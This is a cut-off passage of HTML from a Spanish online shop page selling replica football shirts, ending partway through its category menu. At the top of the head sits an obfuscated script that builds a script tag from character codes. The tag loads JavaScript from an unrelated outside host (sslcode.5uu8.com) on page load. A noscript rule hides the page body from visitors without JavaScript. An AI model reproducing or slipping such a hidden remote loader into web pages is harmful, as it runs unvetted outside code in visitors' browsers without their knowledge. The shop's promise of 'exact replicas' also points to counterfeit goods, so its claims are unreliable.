

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/selecciones-nacionales/selecci%C3%B3n-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html
body_size: 19491
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasAlemania 2a Equipación 2019 MUJER baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="16.5000€ Venta CFB3-CamisetasAlemania 2a Equipación 2019 MUJER ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejor precio. " /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-99 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#d5a6b0a7a3bcb6b095b6b3b7e6b6b4b8bca6b0a1b4a6fbb6bab8fbb0a6"><span class="__cf_email__" data-cfemail="483b2d3a3e212b2d082b2e2a7b2b2925213b2d3c293b662b2725662d3b">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
